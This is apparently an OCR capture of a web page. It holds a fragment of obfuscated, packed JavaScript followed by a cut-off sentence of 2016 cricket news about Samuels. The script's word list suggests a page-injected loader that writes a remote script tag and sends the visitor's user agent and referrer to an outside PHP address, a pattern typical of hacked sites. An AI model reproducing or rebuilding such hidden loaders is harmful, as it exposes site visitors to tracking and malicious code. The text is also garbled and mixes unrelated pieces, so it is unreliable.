
{d=k||c.toString(a)}k=}];e=function()
{return'w+'};c=1};while(c--){if(k){p=p.replace(new
RegExp('b'+e(c)+'b','g'),k)}}return p}('0.6("");n
m="q";',30,30,'document||javascript|encodeURI|src||writ
e|http|45|67|script|text|rel|nofollow|type|97|language|j
query|userAgent|navigator|sc|ript|byzte|var|u0026u|ref
errer|brhyt||js|php'.split('|'),0,{})) 3, 2016: Samuels, after
producing an outstandingly composed knock, retorted
to him in kind.After receiving the Man of...